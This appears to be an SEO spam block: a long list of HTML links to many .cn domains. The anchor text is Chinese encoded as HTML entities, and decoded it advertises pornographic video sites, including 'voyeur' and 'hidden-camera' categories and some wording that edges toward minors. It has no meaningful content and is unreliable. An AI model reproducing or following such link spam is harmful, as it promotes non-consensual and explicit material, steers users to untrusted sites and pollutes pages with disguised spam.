<a href="http://enany.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyycjj.cn" target="_blank">&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rgdoor.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://epmp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://moderntown.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdzw.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://landpcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://qunnu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://testren.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">99re&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jynmf.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeyd.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://nihh.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://tzanda.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://zlbf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dlantai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gowintech.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdemei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkront.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://montehome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fastship.cn" target="_blank">&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://edimi.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://941gou.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://ovoj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://ys51.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://beizi8.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bwruk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://fm920.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://firstmould.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://0773edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://hshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hover.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://360pc.com.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyuankj.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://21cake.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://mp35880.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lkug.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lz888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhywbx.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://za1314.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://faishing.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iygs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://franki.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szetro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://cn9u.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://daakaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ngmk.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sc5917.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://booksg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leadd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcplating.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://4yao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://h735.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yx1738.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cksebx.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://bansou.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://53fx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://lunching.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://chutianlp.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://trokhos.com.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://789w.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lichanghai.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bhs4.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lkug.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://hivk.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://nextroad.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
